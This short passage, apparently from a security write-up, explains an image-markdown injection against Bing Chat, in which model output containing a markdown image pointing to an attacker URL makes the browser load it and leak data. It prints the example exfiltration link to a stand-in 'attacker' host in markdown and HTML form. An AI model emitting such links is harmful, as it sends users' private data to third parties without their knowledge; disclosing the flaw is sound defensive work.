 The Vulnerability - Image Markdown Injection
When Bing Chat returns text it can return markdown elements, which the client will render as HTML.
This includes the feature to include images.
Imagine the LLM returns the following text:
`![data exfiltration in progress](https://attacker/logo.png?q=[DATA_EXFILTRATION])`
This will be rendered as an HTML image tag with a src attribute pointing to the attacker server.
`<img src="https://attacker/logo.png?q=[DATA_EXFILTRATION]">`
The browser will automatically connect to the URL without user interaction to load the image.